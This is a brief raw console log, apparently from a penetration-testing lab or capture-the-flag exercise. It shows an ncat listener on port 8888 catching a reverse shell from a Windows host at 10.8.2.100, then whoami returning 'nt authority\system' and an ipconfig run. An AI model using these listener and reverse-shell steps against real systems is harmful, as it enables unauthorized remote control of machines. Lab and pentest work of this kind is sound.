 PS C:\Program Files (x86)\Nmap> Start-Process -NoNewWindow -FilePath ./ncat.exe -ArgumentList "-lvnp 8888"
Start-Process -NoNewWindow -FilePath ./ncat.exe -ArgumentList "-lvnp 8888"
PS C:\Program Files (x86)\Nmap> Ncat: Version 7.94 ( https://nmap.org/ncat )
Ncat: Listening on [::]:8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from 10.8.2.100:49811.
Microsoft Windows [Version 10.0.17763.3650]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Downloads>whoami
whoami
nt authority\system
PS C:\Program Files (x86)\Nmap> ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::6916:3fa8:ed82:7f67%6
IPv4 Address. . . . . . . . . . . : 10.8.2.100
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.8.2.1